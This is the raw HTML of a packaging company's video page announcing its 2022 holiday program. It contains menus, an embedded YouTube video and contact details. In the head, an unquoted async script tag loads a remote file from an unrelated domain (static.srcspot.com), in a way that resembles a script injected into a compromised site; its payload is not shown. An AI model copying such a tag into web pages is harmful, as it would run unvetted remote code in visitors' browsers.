<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular video-template-default single single-video postid-11571 wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>
<div id="single-crumbs">
    <strong>Videos</strong><br>
    <a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <a href="/inspiration/videos/">Videos</a> | <span class="current">JohnsByrne Holiday Program 2022</span></div>
</div>
<div class="black-bar">
    <p class="fake-h1">get inspired</p>
</div>
<main class="m-scene">
	<div id="page_content_container" class="scene-main scene-main--fadein main-inner-wrap pad-top-1">
		<div class="container py-3">
			<div class="row">
                <h1>JohnsByrne Holiday Program 2022</h1>
                The production of JohnsByrne Holiday Program 2022. New Year means New Innovations! We are excited to continue working with our partners to support their creative packaging needs and look forward to upcoming projects in 2023!                <div class="responsive-iframe">
                    <iframe width="100%" height="auto" src="https://www.youtube.com/embed/L3f-6jKN0DU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
                </div>
                <a class="btn btn-white" href="/inspiration/videos/" style="margin: 35px auto; width: auto; padding: 15px 50px;">See All Videos</a>
			</div>
		</div>
	</div>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
